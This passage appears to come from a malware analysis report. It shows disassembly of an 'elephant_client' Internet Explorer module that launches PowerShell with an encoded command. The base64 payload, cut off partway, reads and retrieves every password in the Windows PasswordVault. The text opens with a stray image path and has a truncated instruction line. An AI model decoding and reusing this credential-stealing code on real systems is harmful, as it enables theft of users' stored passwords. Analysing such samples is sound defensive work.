 lea rdx, aEncodedCommand ; "-encodedCommand"
mov [rsp+0E0h+var_58], rdx
mov [rsp+0E0h+var_50], 0Fh
lea rdx, aWwb2ag8aaqbkaf ; "WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4"...
mov [rsp+0E0h+var_48], rdx
mov [rsp+0E0h+var_40
lea rax, aPowershell
mov ebx, 0Ah
mov edi, 2
mov rsi, rdi
call elephant_client_
nop
lea rcx, asc_7FF7BDD
mov edi, 2
xor esi, esi
mov r8, 0FFFFFFFFFFFFFFFFh
call strings_genSplit
mov [rsp+0E0h+var_70], rax
mov [rsp+0E0h+var_A0], rbx
xor ecx, ecx
xor edx, edx
xor esi, esi
xor edi, edi
jmp short loc_7FF7BDB26360
aWwb2ag8aaqbkaf db 'WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQ'
; DATA XREF: elephant_client_internetExplorerModuleStart+59↑o
db 'wByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdA'
db 'AsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB'
db '0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBz'
db 'AFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiA'
db 'GoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAG'
db 'UAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQ'
db 'AdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAA'
db 'ewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJ'